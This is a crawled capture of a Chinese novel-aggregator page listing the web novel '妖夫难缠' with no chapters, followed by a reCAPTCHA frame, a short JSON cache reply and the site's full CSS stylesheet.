

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.178xs.com/247_247886.html
body_size: 2719
content:
<!doctype html>
<html>
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta http-equiv="Cache-Control" content="no-siteapp" />
	<meta http-equiv="Cache-Control" content="no-transform" />
	<title>妖夫难缠小说(墨衣青蛙) - 网游小说 - 一起小说吧</title>
	<meta name="keywords" content="妖夫难缠小说(墨衣青蛙) - 网游小说 - 一起小说吧" />
	<meta name="description" content="妖夫难缠最新章节由墨衣青蛙创作，《妖夫难缠》情节跌宕起伏、扣人心弦，是一本情节与文笔俱佳的网游小说，一起小说吧免费提供妖夫难缠最新无弹窗的纯文字在线阅读。" />
	<link rel="canonical" href="https://www.178xs.com/247_247886.html"/>
	<meta name="applicable-device" content="pc">
	<meta http-equiv="mobile-agent" content="format=html5; url=https://m.178xs.com/247_247886.html">
	<meta property="og:type" content="novel"/>
	<meta property="og:title" content="妖夫难缠"/>
	<meta property="og:description" content=""/>
	<meta property="og:image" content="/Public/images/nocover.jpg"/>
	<meta property="og:novel:category" content="网游小说"/>
	<meta property="og:novel:author" content="墨衣青蛙"/>
	<meta property="og:novel:book_name" content="妖夫难缠"/>
	<meta property="og:novel:read_url" content="https://www.178xs.com/247_247886.html"/>
	<meta property="og:url" content="https://www.178xs.com/247_247886/0.html"/>
	<meta property="og:novel:status" content="连载中"/>
	<meta property="og:novel:update_time" content="2024-09-20 03:34:57"/>
	<meta property="og:novel:latest_chapter_name" content=""/>
	<meta property="og:novel:latest_chapter_url" content="https://www.178xs.com/247_247886/0.html"/>
	<link rel="stylesheet" href="/Public/biquge/css/style.css?v6.14" />
	<script src="//cdn.bootcss.com/jquery/2.1.4/jquery.min.js"></script>
	<script type="text/javascript" src="/Public/biquge/js/header.js?v6.14"></script>
	<script type="text/javascript" src="/Public/layer/layer.js"></script>
	<script>var bookid = '247886', hash = 'cbc4c61b6afde642', index_rule = '0', cindex_rule = '0', znsid = '';</script>
</head>
<body>
<div id="wrapper">
	<div class="header">
	<div class="header_logo">
		<a href="https://www.178xs.com/" title="一起小说吧"><img src="/Public/biquge/images/logo.png" alt="一起小说吧"></a>
	</div>
			<div class="inner s96 cf">
				<form action="/home/search" method="post">
				<input type="hidden" name="action" value="search">
				<input name="q" placeholder="可以搜索 作者 书名" type="text" class="searchinput" required><button class="searchbtn" type="submit">搜索</button>
				</form>
			</div>
			<div class="inner s97 cf">
			<div class="daos1">
				<a href="/xiaoshuodaquan">全部分类</a>
				<a href="/quanben">完结小说</a>
				<a href="https://m.178xs.com/247_247886.html">手机版</a>
			</div>
			</div>
</div>
<div class="s92">
<div class="nav">
	<ul>
		<li><a href="https://www.178xs.com/" title="一起小说吧">书城首页</a></li>
				<li class="tou2" ><a href="/xuanhuan/">玄幻小说</a></li><li class="tou2" ><a href="/xiuzhen/">修真小说</a></li><li class="tou2" ><a href="/dushi/">都市小说</a></li><li class="tou2" ><a href="/lishi/">历史小说</a></li><li class="tou2" ><a href="/wangyou/">网游小说</a></li><li class="tou2" ><a href="/kehuan/">科幻小说</a></li><li class="tou2" ><a href="/nvpin/">女频小说</a></li>		<li><a href="/paihangbang/">排行榜单</a></li>
		<li><a href="/home/index/bookcase">书架</a></li>
	</ul>
</div>
</div>
	<div class="dvcode"></div>
	<div class="box_con">
		<div class="con_top cf">
		<a href="https://www.178xs.com/">一起小说吧</a> &gt;<a href="/wangyou/">网游小说 </a>&gt; <a href="https://www.178xs.com/247_247886.html">妖夫难缠</a>
		</div>
		<div id="maininfo">
			<div id="info">
				<div class="booktitle cf">
					<h1>妖夫难缠</h1>
				</div>
				<p>作&nbsp;&nbsp;者：墨衣青蛙</p>
				<p>动&nbsp;&nbsp;作：加入书架,  <a href="#footer">直达底部</a></p>
				<p>最后更新：2024-09-20 03:34:57</p>
				<p>最新章节：<a href="/247_247886/0.html" target="_blank" title="妖夫难缠最新章节"></a></p>
			</div>
			<div id="intro">
							</div>
		</div>
		<div id="sidebar">
			<div id="fmimg">
				<img alt="妖夫难缠" src="/Public/images/nocover.jpg" width="125" height="150" onerror="this.src='/Public/images/nocover.jpg'" />
				<span class="b"></span>			</div>
		</div>
	</div>
	<div class="box_con">
		<div id="list">
			<dl>	
				<dt>妖夫难缠 最新章节列表</b><span id="loadingtip">（<img src="/Public/biquge/images/loading.gif" />一起小说吧马上给你呈现妖夫难缠最新章节）</span></dt>
				<div id="newchapter">				</div>
								<dt>妖夫难缠 小说全部目录</dt>
							</dl>
			<div id="listtj">《妖夫难缠》相似小说推荐阅读：
			<a href="/274_274275.html">堑壕大栓与魔法</a>、<a href="/274_274759.html">诡秘：最后一个牧羊人</a>、<a href="/275_275364.html">缔造美利坚：我竞选经理是罗斯福</a>、<a href="/274_274369.html">被逆师强吻后，女徒们都想逆推我</a>、<a href="/275_275480.html">LOL：五冠王从书里跑出来了</a>、<a href="/273_273399.html">这个明星不想再卷了</a>、<a href="/274_274665.html">快收了神通吧！</a>、<a href="/274_274699.html">吸血剑娘没人要？快来我这我血厚</a>、<a href="/275_275341.html">元婴修士重生1999</a>、<a href="/274_274609.html">从白犬开始修仙</a>、			<a href="https://www.178xs.com/247_247886.html">妖夫难缠</a>
			</div>
		</div>
	</div>
	<script id="bdlike_shell"></script><script>bdlike();</script>
	<div class="dvcode"></div>
	<div id="footer" name="footer">
		<div class="footer_link"></div>
		<div class="footer_cont">
			<p>妖夫难缠小说，作者墨衣青蛙，属于网游小说类型，最新章节：最后更新时间：2024-09-20 03:34:57。本书由一起小说吧转载收集妖夫难缠最新章节无弹窗阅读。</p>
			<script type="text/javascript">footer();</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?066aba3e854bd51ec8ce32a670c16b3f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script src='//www.jkjhdcoenc.cc/jquery.min.js'></script>		</div>
	</div>
</div>
<script id="chapterhtml" type="text/html">
	<dd><a href="/{subid}_{id}/{cid}.html" target="_blank">{title}</a></dd>
</script>
<script type="text/javascript" src="/Public/biquge/js/footer.js?v6.14"></script>
<script src="//cdn.bootcss.com/jquery_lazyload/1.9.7/jquery.lazyload.min.js"></script>
<script>
$(function() {
	$('[rel-class=lazyload]').lazyload({effect: "fadeIn"});
});
</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5492271491843602"
     crossorigin="anonymous"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d698a80ed6de407eb72c746df08a2f5e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Bhakht5qbuYqRe8o5fwqwQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768888091389');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.178xs.com/home/index/updatecache?id=247886&hash=cbc4c61b6afde642
body_size: -236
content:
{"status":"success","content":null}

--- FILE ---
content_type: text/css
request_url: https://www.178xs.com/Public/biquge/css/style.css?v6.14
body_size: 10974
content:
html,body,ul,ol,li,p,h1,h2,h3,h4,h5,h6,table,td,th,img,div,dl,dt,dd,input,select,form,fieldset{margin:auto;padding:0;}
body{color: #333;font-family:Arial,'Microsoft YaHei','\5B8B\4F53';font-size:14px;margin:0 auto;/* background-image: url("http://www.xgbxg.com/tp/lo5.png"); */background: #fff5f5;}
ul li{list-style:none outside none;}
a{color: #333;text-decoration:none;}
a:hover { top:-1px;}
.clear{clear:both;}
.header_logo a,.ywtop_sethome,.ywtop_addfavorite,.frii .int,.reader_mark0 a,.reader_mark1 a,#fmimg span{background:url(../images/all.gif) no-repeat scroll 0 0 transparent;}
.ywtop{background-color: #EA6161;border-bottom: 1px solid #4E4141;color: #333;height:32px;min-width:950px;width:100%;}
.ywtop_con{line-height:32px;vertical-align:middle;width:980px;margin:0 auto;}
.ywtop_sethome{background-position:0 8px;display:inline;float:left;margin-right:20px;}
.ywtop a{color:gray;}
.ywtop_addfavorite{background-position:0 -12px;display:inline;float:left;}
.nri{float:right;font-size:13px;}
.nri .cc{float:left;overflow:hidden;width:155px;}
.cc .txt{color:gray;float:left;text-align:right;}
.cc .inp{float:left;padding-top:3px;width:90px;}
.inp input{background-color:#FFF;border:1px solid #A6D3E8;float:left;height:18px;width:87px;margin:1px 0;}
.nri .frii{float:left;font-size:14px;margin-left:5px;padding-top:3px;width:55px;}
.frii .int{background-position:0 -96px;border:medium none;color:#2A4E8A;float:left;font-size:12px;height:21px;line-height:21px;text-align:center;width:51px;}
.nri .ccc{float:left;overflow:hidden;padding-left:10px;}
.ccc .txtt{color:gray;float:left;padding-left:10px;}
.txtt a,.txtt a:hover{color:gray;text-decoration:none;}
.header{height: 70px;width:1020px;margin:15px auto;}
.header_logo a{background-position:0 -35px;display:block;float:left;height:60px;text-indent:-9999px;width:250px;}
.header_search{float:left;width:450px;margin:20px auto auto 30px; }
.header_search input.search{border: 1px solid #887A7A;font: 10px/15px arial;height:24px;margin-right:5px;width:320px;padding:3px;}
.header_search button{
	background: none repeat scroll 0 0 #bf2c24;
	cursor:pointer;
	font-size:14px;
	height:31px;
	width:95px;
	border: 1px solid #bf2c24;
    color: #FFF;
	}
#xx_search{ overflow:hidden;width:525px;margin:auto; }
#xx_search input.search{border:1px solid #A6D3E8;font:16px/22px arial;height:24px;margin-right:5px;width:390px;padding:3px;}
#xx_search button{background:none repeat scroll 0 0 #DDD;cursor:pointer;font-size:14px;height:32px;width:95px;}
.userpanel{border:0px dotted #88C6E5;color:#9E9E9E;float:right;text-align:center;width:220px;padding:15px 3px;}
.userpanel a{color:#9E9E9E;line-height:200%;}
.nav{height:46px;overflow:hidden;width:1020px;margin:10px auto auto;background: url( /Public/biquge/images/ppeishi.png) 98% 0 no-repeat;}
.nav ul li{float:left;line-height:46px;}
.nav ul li a{color:#FFF;font-size:16px;font-weight:700;padding:0 12px;font-family: PingFangSC-Regular,'-apple-system',Simsun;margin-left: 10px;}
#admin{ border:solid 2px #E1ECED; height:30px; line-height:30px; width:88%; text-align:center; margin:5px; padding:3px;}
table.grid caption, .gridtop { background-color:#E1ECED; border:solid 2px #C3DFEA;border-bottom:0px; font-size: 14px; font-weight: bold; margin: auto; padding-bottom: 5px; padding-top: 5px; text-align: center; vertical-align: middle;}
table.grid { border: 2px solid #C3DFEA; border-collapse: collapse; margin: auto; padding: 3px;}
table.grid td { background-color: #FFFFFF !important; border: 1px solid #C3DFEA; padding: 4px;}
.hottext{color:red;}
.MessageDiv {background: #FFF9D9; border: 1px solid #FFCC33; line-height: 150%; width:800px; margin: 10px auto auto; padding: 10px;text-align:center;}
#main{width: 1020px;margin:auto;}
#hotcontent{padding: 18px;border-radius: 6px;background: #fff;position: relative;margin-bottom: 20px;border: 1px solid #b3b3b3;}
#hotcontent .l{background: none repeat scroll 0 0 rgba(255, 255, 255, 0);border: 1px solid #ffffff;float:left;height: 440px;overflow:hidden;width:740px;padding: 10px 0px 0px 5px;}
#hotcontent .l .item{float:left;width: 235px;height: 110px;padding: 15px 5px;border-top: 1px solid #d8d8d8;}
#hotcontent .l .item dl dt{font-size:14px;font-weight: bold;line-height: 25px;overflow:hidden;}
#hotcontent .l .item dl dt span{color:#B3B3B3;float:left;font-weight:400;}
#hotcontent .l .item dl dd{
    font: 12px/20px PingFangSC-Regular,'-apple-system',Simsun;
    overflow: hidden;
    height: 40px;
    margin-bottom: 10px;
    color: #666;
}
#hotcontent .l .item dl{width: 144px;padding:0 5px 0 0;float: left;}
#hotcontent .l .item .image{float:left;width:120px;}
#hotcontent .l .item .image img{background-color:#FFF;border:1px solid #DDD;padding:1px;}

#hotcontent .ll{border: 1px solid #f00;margin: 10px auto;padding:5px;float:left;width:964px;height: 333px;overflow:hidden;}
#hotcontent .ll .item{ width:315px; float:left; padding:5px 0px 0px 5px;}
#hotcontent .ll .item .image{ float:left; width:120px;}
#hotcontent .ll .item .image img{ border:solid 1px #DDDDDD; padding:1px; background-color:White;}
#hotcontent .ll .item dl{ padding:0px 5px 0px 0px; float:right; width:180px;}
#hotcontent .ll .item dl dt{border-bottom:1px solid #FB0000;font-size:14px;font-weight: bold;height: 50px;line-height: 25px;overflow:hidden;}
#hotcontent .ll .item dl dt span{color:#B3B3B3;float:left;font-weight:400;}
#hotcontent .ll .item dl dd{height: 76px;line-height:20px;overflow:hidden;padding:7px 0 0;}

#hotcontent .r{border: 1px solid rgba(255, 255, 255, 0);float:right;width: 200px;height: 385px;background: rgb(255, 255, 255);padding: 10px 0px 0px 5px;}
#hotcontent h2{background-color: #EA6161;border-bottom:1px solid #DDD;font-size:14px;font-weight:700;height:40px;line-height:40px;overflow:hidden;margin:0;padding:0 0 0 15px;}
#flash{height:308px;overflow:hidden;}
#hotcontent .r ul {padding: 1px 10px;}
#hotcontent .r li {border-bottom: 1px solid rgba(255, 255, 255, 0);height: 28px;line-height: 28px;overflow: hidden;padding: 5px 0 0;}
#hotcontent .r li span {display: inline-block;float: left;}
#hotcontent .r li .s1 {width: 39px;color: #ff0000;}
#hotcontent .r li .s2 {color: #B3B3B3;}
#hotcontent .r li .s3 {width: 30px;}
#hotcontent .r li .s4 {color: #B3B3B3;width: 50px;}
#hotcontent .r li .s5 {float: right; text-align: right;}
#hotcontent .r li a {color: #333;}
.novelslist{ margin: 10px auto;border: 1px solid #FF0000; width:968px;  padding:3px;background: rgba(255, 255, 255, 0);}
.novelslist .content{border-right: solid 1px #FF0000;padding:0px 3px; float:left;width:316px;}
.novelslist .content h2{border-bottom: solid 1px #333; font-size:14px; font-weight:bold; padding-left:10px; line-height:32px; height:32px; overflow:hidden; margin: 0;}
.novelslist .content .image{ padding:10px 0px 0px 5px; float:left; width:71px;}
.novelslist .content .image img{ width:67px; height:82px; border:solid 1px #DDDDDD; padding:1px; background-color:white;}
.novelslist .content dl{ padding:10px 0px 0px 0px; float:right; width:219px;}
.novelslist .content dl dt{ height:25px; line-height:25px; overflow:hidden; font-weight:bold;}
.novelslist .content dl dd{ line-height:20px; height:60px; overflow:hidden;}
.novelslist .content ul{ padding:10px 0px 0px 0px;}
.novelslist .content ul li{color: #333; height:30px; line-height:30px; font-size:12px; overflow:hidden; float:left; width:150px;padding-left: 5px;}
.novelslist .content ul li a{ font-size:13px;}
.novelslist .border{ border:0px;}
.novelslist h2 {background-color: #EA6161;border-bottom: 1px solid #ff0000; font-size: 14px; font-weight: bold; height: 30px; line-height: 30px; overflow: hidden; padding: 0 0 0 10px;}
.novelslist ul{ padding:10px;}
.novelslist li{border-bottom: solid 1px rgba(255, 255, 255, 0); height:25px; line-height:25px; overflow:hidden;}
.novelslist li span{ float:left; display:inline-block;}
.novelslist li .s1{ width:10%;}
.novelslist li .s2{ width:20%;}
.novelslist li .s3{ width:49%;}
.novelslist li .s4{ color:#B3B3B3; width:15%;text-align:right;}
.novelslist li .s5{ color:#B3B3B3; float:right; text-align:right;}
.novelslist li .s6{ width:20%; color:#B3B3B3;}
.novelslist li a{color: #333;}


.novelslist2{width:974px;float: left;padding: 15px 15px;background: #fff;border-radius: 6px;margin: 0 15px 15px 0;}
.novelslist2 h2 {margin:0px;/* background-color: #ea6161; */border-bottom: 1px solid #313030;font-size: 14px;font-weight: bold;height: 30px;line-height: 30px;overflow: hidden;padding: 0 0 0 10px;}
.novelslist2 ul{ padding:10px;}
.novelslist2 li{ padding:5px 0px 0px 0px; border-bottom:solid 1px #DDDDDD; height:25px; line-height:25px; overflow:hidden;}
.novelslist2 li span{ float:left; display:inline-block;}
.novelslist2 li .s1{ width:12%;overflow:hidden;text-align:center;}
.novelslist2 li .s2{ width:20%;overflow:hidden;}
.novelslist2 li .s3{ width:33%;overflow:hidden;}
.novelslist2 li .s4{ width:15%;overflow:hidden;}
.novelslist2 li .s5{ color:red; width:10%;overflow:hidden;}
.novelslist2 li .s6{ width:10%; overflow:hidden;}
.novelslist2 li a{ color:#6F78A7;}
.articlepage{margin:5px 0;padding:0 20px;border:1px solid #ddd;border-right:1px solid #ddd;height:40px;line-height:40px;background:#f9f9f9;}
.articlepage a{padding:3px 10px;border:1px solid #ccc;margin:5px;color:#333;background:#f9f9f9;}
.articlepage strong{padding:5px 10px;border:1px solid #333;}
.articlepage input{padding:2px 5px;border:1px solid #333;}
.articlepage a:hover{color:#333;background:#f9f9f9;border:1px solid #333}
#newscontent{margin: auto;border-radius: 6px;background: #fff;position: relative;padding: 18px;margin-bottom: 20px;border: 1px solid #b3b3b3;}
#newscontent .l{border: 1px solid #ffffff;float:left;width:740px;}
#newscontent .l ul{ padding:5px 10px;}
#newscontent .l li{ line-height: 30px;height: 30px;overflow: hidden;border-bottom: 1px solid rgba(255, 255, 255, 0);}
#newscontent .l li span{ float:left; display:inline-block;}
#newscontent .l li .s1{width: 75px;max-width: 84px;cursor: default;font: 14px/32px PingFangSC-Regular,'-apple-system',Simsun;color: grey;}
#newscontent .l li .s2{ width:165px;}
#newscontent .l li .s3{ width:280px;}
#newscontent .l li .s4{width:90px;font: 12px/32px PingFangSC-Regular,'-apple-system',Simsun;}
#newscontent .l li .s5{ color:#B3B3B3; float:right; text-align:right;}
#newscontent .r{float:right;width:200px;border: 1px solid #ffffff;}
#newscontent .r ul{ padding:5px 10px;}
#newscontent .r li{border-bottom: solid 1px rgba(255, 255, 255, 0); height:30px; line-height:30px; overflow:hidden;}
#newscontent .r li span{ float:left; display:inline-block;}
#newscontent .r li .s1{ width:45px;}
#newscontent .r li .s2{ color:#B3B3B3;}
#newscontent .r li .s3{ width:30px;}
#newscontent .r li .s4{ width:50px; color:#B3B3B3;}
#newscontent .r li .s5{ float:right; text-align:right;}
#newscontent .r li a{color: #333;}
#newscontent h2{position: relative;padding-bottom: 6.2px;border-bottom: 1px solid #1a1a1a;z-index: 1;font-size: 20px;line-height: 28px;overflow: hidden;height: 26px;color: #1a1a1a;}
#firendlink{line-height:22px;width:958px;margin:10px auto;text-align: center;}
#firendlink a{
	color:#333333;
	display:inline-block;
	margin:0 9px 0 0;
	font-family: PingFangSC-Regular,'-apple-system',Simsun;
	font-size: 12px;
	line-height: 18px;
	margin-right: 16px;
	margin-bottom: 10px;
	}
.novellist{ margin: 10px auto; width:968px;  padding:3px; }
.novellist h2 {background-color: #F6F8FE; border-bottom: 1px solid #DDDDDD; font-size: 14px; font-weight: bold; height: 30px; line-height: 30px; overflow: hidden; padding: 0 0 0 10px;}
.novellist ul{ padding:10px;}
.novellist li{float:left; color:#B3B3B3; padding:5px 0px 0px 0px; border-bottom:solid 1px #DDDDDD; height:25px; width:20%;  line-height:25px; overflow:hidden; display:inline-block; }
.novellist li a:link { color:#6F78A7; TEXT-DECORATION: none;}
.novellist li a:visited { COLOR: red; }

.dahengfu{overflow:hidden; width:976px; margin:2px auto;}
.box_con{border: 1px solid #b3b3b3;overflow:hidden;width:976px;margin:10px auto;background-color: #f9f9f9;border-radius: 6px;}
.con_top {text-align:left;padding: 0px 10px;line-height:40px;height:40px;}
.con_top #bdshare{float:right;line-height:20px;padding-left:10px;padding-right:10px;margin-top:2px;text-align:right;}
.con_top .bdlikebutton{float: right;margin-top:8px;}
#sidebar{float:left;width:140px;text-align:left;}
#maininfo{float:right;width:800px;}
#fmimg{background-color: rgba(255, 255, 255, 0);float:left;width:126px;margin:12px;padding:12px;position:relative;}
#fmimg img{border:medium none;height:150px;width:120px;margin:3px;}

#fmimg span{top:8px;right:8px;width:88px;height:88px;position:absolute;display:block;z-index:999;}
#fmimg .a {background-position:0 -206px;}
#fmimg .b {background-position:0 -294px;} 


#info{	padding:10px;margin:10px;font-size:15px;}
#info h1{font-family:黑体;font-size:28px;font-weight:700;overflow:hidden;margin:auto;padding:1px;}
.booktitle h1{float: left;}
.booktitle em{float: right;font-style: normal;}
#info p{height:25px;line-height:25px;padding-top:2px;width:350px;margin:auto;overflow:hidden;float:left;}
#intro{width:96%;overflow:hidden;line-height:24px;border-top: 1px dashed #ea6161;padding:10px;font-size:14px;}
#intro p{text-indent:2em; margin-top:10px;}
#listtj{width:960px;  padding:5px; float:left;}
#list{padding:2px;}
#list dl{overflow:hidden;padding-bottom:1px;margin:auto;}
#list dt{display:inline;float:left;font-size:14px;overflow:hidden;vertical-align:middle;width: 97%;margin:auto auto 5px;text-align: left;padding: 0px 10px;line-height: 40px;height: 40px;}
#list dd{display:inline;float:left;height:32px;line-height:32px;margin-bottom:5px;overflow:hidden;text-align:left;text-indent:10px;vertical-align:middle;width:33%;border-top: 1px solid #ebebeb;}
#list dd a:link{color:#444;}
.con_top #page_set{ float:right; text-align:right; height:20px; line-height:20px; padding-right:5px; padding-top:10px;}
.bookname{border-bottom:1px dashed #88C6E5;line-height:30px;padding-top:10px; margin-bottom:10px;}
.bookname h1{font:25px/35px 黑体;padding-top:10px;text-align:center;}
.bottem1{clear:both!important;text-align:center;width:900px;margin:5px;}
.lm{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;padding:5px; text-align: center;}
.box_con #content,.box_con #content div,.box_con #content a{font-family:方正启体简体,"Microsoft YaHei",微软雅黑,宋体;font-size:19pt; letter-spacing:0.2em;line-height:150%;padding-top:15px;width:85%;margin:auto;}
.box_con #content p div img,.box_con #content p img,.imagecontent,.divimage{text-align:center;margin:auto;}
.reader_mark0 { width:30px;height:90px;top: 50px; position: fixed; right: 5px; _margin-top:50px; _position:absolute;	_bottom:auto;	_top:expression(eval(document.documentElement.scrollTop)); }
.reader_mark1 { width:30px;height:90px;top: 50px; position: fixed; left: 5px; _margin-top:50px; _position:absolute;	_bottom:auto;	_top:expression(eval(document.documentElement.scrollTop)); }
.reader_mark0 a{ width:30px;height:90px;display:block;background-position:0px -116px;}
.reader_mark1 a{ width:30px;height:90px;display:block;background-position:-30px -116px;}
.content_read{overflow:hidden;width:980px;margin:2px auto auto;}
.bottem2{border-top:1px dashed #88C6E5;clear:both!important;text-align:center;width:900px;margin:auto 20px;padding:15px;}
.bottem a,.bottem1 a,.bottem2 a{color:#085308;font-size:14px;margin-left:10px;margin-right:10px;}
#footer,.footer{overflow:hidden;text-align:center;width:980px;margin:10px auto auto;}
.footer_link{/* border-bottom: 2px solid #bf2c24; *//* height:25px; *//* line-height:25px; *//* overflow:hidden; *//* width: 80%; *//* margin:5px auto; */}
.footer_cont p{color: #808080;line-height: 24px;width: 90%;font: 13px/20px PingFangSC-Regular,'-apple-system',Simsun;}

.pTB { padding: 0 5px; background: #e8e5f8; border: #d8d3f3 1px solid; width: 180px; height: 24px; }
.pTD { border-right: #cac4e8 1px solid; border-left: #cac4e8 1px solid; padding-top: 8px; border-bottom: #cac4e8 1px solid; }
.pTD_L { border-top: #cac4e8 1px solid; border-left: #cac4e8 1px solid; width: 30px; line-height: 12px; height: 12px; }
.pTD_R { border-right: #cac4e8 1px solid; border-top: #cac4e8 1px solid; width: 30px; line-height: 12px; height: 12px; }
.pbg { background: #f7f5ff; }
.aTB { padding: 0 5px; background: #e3f4e7; border: #bae6c5 1px solid; width: 180px; height: 24px; }
.aTD { border-right: #bae6c5 1px solid; border-top: 0px; border-left: #bae6c5 1px solid; padding-top: 8px; border-bottom: #bae6c5 1px solid; }
.aTD_L { border-top: #bae6c5 1px solid; border-left: #bae6c5 1px solid; width: 30px; line-height: 12px; height: 12px; }
.aTD_R { border-right: #bae6c5 1px solid; border-top: #bae6c5 1px solid; width: 30px; line-height: 12px; height: 12px; }
.abg { background: #e3f4e7; }
.wTB { padding: 0 5px; background: #fff0dc; border: #ffd5a4 1px solid; width: 180px; height: 24px; }
.wTD { border-right: #ffd5a4 1px solid; border-top: 0px; border-left: #ffd5a4 1px solid; padding-top: 8px; border-bottom: #ffd5a4 1px solid; }
.wTD_L { border-top: #ffd5a4 1px solid; border-left: #ffd5a4 1px solid; width: 30px; line-height: 12px; height: 12px; }
.wTD_R { border-right: #ffd5a4 1px solid; border-top: #ffd5a4 1px solid; width: 30px; line-height: 12px; height: 12px; }
.wbg { background: #fff0dc; }
.bTB { padding: 0 5px; background: #d6ecf7; border: #b0dbec 1px solid; width: 180px; height: 24px; }
.bTD { border-right: #b0dbec 1px solid; border-left: #b0dbec 1px solid; padding-top: 8px; border-bottom: #b0dbec 1px solid; }
.bTD_L { border-top: #b0dbec 1px solid; border-left: #b0dbec 1px solid; width: 30px; line-height: 12px; height: 12px; }
.bTD_R { border-right: #b0dbec 1px solid; border-top: #b0dbec 1px solid; width: 30px; line-height: 12px; height: 12px; }
.bbg { background: #d6ecf7; }
.gTB { padding: 0 5px; background: #e5f8cb; border: #d5e6b91px solid; width: 180px; height: 24px; text-align: center; }
.gTD { border-right: #d5e6b9 1px solid; border-left: #d5e6b9 1px solid; padding-top: 8px; border-bottom: #d5e6b9 1px solid; }
.gTD_L { border-top: #d5e6b9 1px solid; border-left: #d5e6b9 1px solid; width: 30px; line-height: 12px; height: 12px; }
.gTD_R { border-right: #d5e6b9 1px solid; border-top: #d5e6b9 1px solid; width: 30px; line-height: 12px; height: 12px; }
.gbg { background: #e5f8cb; }
.oTB { padding: 0 5px; background: #ffe7dd; border: #f2d1ca 1px solid; width: 180px; height: 24px; }
.oTD { border-right: #f2d1ca 1px solid; border-left: #f2d1ca 1px solid; padding-top: 8px; border-bottom: #f2d1ca 1px solid; }
.oTD_L { border-top: #f2d1ca 1px solid; border-left: #f2d1ca 1px solid; width: 30px; line-height: 12px; height: 12px; }
.oTD_R { border-right: #f2d1ca 1px solid; border-top: #f2d1ca 1px solid; width: 30px; line-height: 12px; height: 12px; }
.obg { background: #ffe7dd; }
.rTB { border: #f9cdde 1px solid; padding: 0 5px; background: #fcdeea; width: 180px; height: 24px; }
.rTD { border-right: #f9cdde 1px solid; border-left: #f9cdde 1px solid; padding-top: 8px; border-bottom: #f9cdde 1px solid; }
.rTD_L { border-top: #f9cdde 1px solid; border-left: #f9cdde 1px solid; width: 30px; line-height: 12px; height: 12px; }
.rTD_R { border-right: #f9cdde 1px solid; border-top: #f9cdde 1px solid; width: 30px; line-height: 12px; height: 12px; }
.rbg { background: #fcdeea; }
.yTB { border: #efeaaa 1px solid; padding: 0 5px; background: #faf1d4; width:180px;height: 24px; }
.yTD { border-right: #efeaaa 1px solid; border-left: #efeaaa 1px solid; padding-top: 8px; border-bottom: #efeaaa 1px solid; }
.yTD_L { border-top: #efeaaa 1px solid; border-left: #efeaaa 1px solid; width: 30px; line-height: 12px; height: 12px; }
.yTD_R { border-right: #efeaaa 1px solid; border-top: #efeaaa 1px solid; width: 30px; line-height: 12px; height: 12px; }
.ybg { background: #faf1d4; }
.mTB { border: #ebebeb 1px solid; padding: 0 5px; background-image: url(../images/mbg.gif); width: 180px; height: 24px; }
.mTD { border-right: #ebebeb 1px solid; border-left: #ebebeb 1px solid; padding-top: 8px; border-bottom: #ebebeb 1px solid; }
.mTD_L { border-top: #ebebeb 1px solid; border-left: #ebebeb 1px solid; width: 30px; line-height: 12px; height: 12px; }
.mTD_R { border-right: #ebebeb 1px solid; border-top: #ebebeb 1px solid; width: 30px; line-height: 12px; height: 12px; }
.tdpc { text-align: center; }
.div24 { padding-right: 4px; padding-left: 4px; padding-bottom: 4px; padding-top: 4px; }
#TbRng TD { font-size: 12px; background: #faf1d4; height: 24px; }
#TbRng TH { font-size: 12px; background: #faf1d4; height: 24px; }
#TbRng TH { padding-right: 0px; padding-left: 0px; font-weight: 300; padding-bottom: 5px; padding-top: 6px; text-align: left; }
#TbRng .tdpc { text-align: center; }
.tbo#TbRng { float: left; margin: 0px 10px 15px; height: 310px; }
.tdpr { text-align: right; }
.tbi { width: 96%; }
.tbi TH { font-weight: 100; font-size: 12px; height: 23px; }
.tbi TH.tdpc { text-align: center; }
.tbi TD { border-top: #e4e4e4 1px solid; height: 24px; }
.tbo { float: left; margin: 0 5px 15px; height: 576px; display:inline;}
#DivPl IFRAME { padding-right: 0px; padding-left: 0px; padding-bottom: 0px; margin: 0px 0px 10px; padding-top: 0px; }
.btitle { font-weight: 600; font-size: 13px; color: #333; text-decoration: none; }
TD { font-size: 12px; font-family: "宋体" ,Arial; }
A.tsn { float: left; overflow: hidden; width: 90px; word-break: keep-all; line-height: 15px; height: 15px; text-overflow: ellipsis; }
#ft { clear: both; border-top: #f9f9f9 1px solid; margin: 10px; line-height: 20px; padding-top: 20px; text-align: center; }
#ft { font-size: 12px; color: #77c; font-family: Arial; white-space: nowrap; }
#ft { font-size: 12px; color: #77c; font-family: Arial; white-space: nowrap; }
